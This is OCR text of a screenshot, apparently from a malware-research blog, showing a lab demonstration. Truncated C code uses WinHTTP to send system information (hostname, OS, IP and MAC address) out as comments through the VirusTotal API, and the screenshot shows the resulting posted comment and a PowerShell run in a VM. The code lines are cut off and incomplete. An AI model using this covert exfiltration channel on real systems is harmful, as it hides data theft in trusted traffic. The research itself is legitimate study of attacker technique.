 ction View Go Run Terminal Help
C meow.c U
C hack.c U ×
2024-06-25-malware-trick-41 > C hack.c
17 // send data to VirusTotal using win
18 int sendToVT(const char* comment) {
19 HINTERNET hSession = NULL;
20 HINTERNET hConnect = NULL;
21
22 hSession = WinHttpOpen(L"UserAgent
WINHTTP_NO_PROXY_BYPASS, 0);
23 if (hSession == NULL) {
24 fprintf(stderr, "WinHttpOpen. Er
25 return 1;
26 }
27
28 hConnect = WinHttpConnect(hSession
29 if (hConnect == NULL) {
30 fprintf(stderr, "WinHttpConnect.
31 WinHttpCloseHandle(hSession);
32 }
33
34 HINTERNET hRequest = WinHttpOpenRe
WINHTTP_NO_REFERER, WINHTTP_DEFAUL
35 if (hRequest == NULL) {
36 fprintf(stderr, "WinHttpOpenRequ
37 WinHttpCloseHandle(hConnect);
38 WinHttpCloseHandle(hSession);
39 }
40
cocomelonc
VirusTotal - API Key - c
Add a comment to a fi
VirusTotal - File - 3796
https://www.virustotal.com/gui/file/379698a4f06f18cb3ad388145cf62f47a8d
2
379698a4f06f18cb3ad388145cf62f47a8da22852a08dd19b3ef48aaedffd3fa
cocomelonkz@gmail.com
Comments (2)
cocomelonc
a moment ago
Host Name: DESKTOP-26FQMOC, OS Version: 6.2.9200, Processor Architecture: 9, Number of Processors: 2, Logical Drives: 200000C, Adapter Name:
{7801F500-1CCA-4D1B-AE0A-71627855A7E3}, IP Address: 192.168.1.111, Subnet Mask: 255.255.255.0, MAC Address: 08-00-27-62-E5-49
cocomelonc
6 hours ago
meow-meow
Write Preview
win11-en-us (persistence) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements!
PSWindows
PS C:\Users\zhzhu> cd Z:\2024-06-25-malware-trick-41\
PS Z:\2024-06-25-malware-trick-41> .\hack.exe
comment posted successfully.
successfully send info via VT API :)
ok =^..^=
PS Z:\2024-06-25-malware-trick-41>
=^..^=
Meow-meow!
OK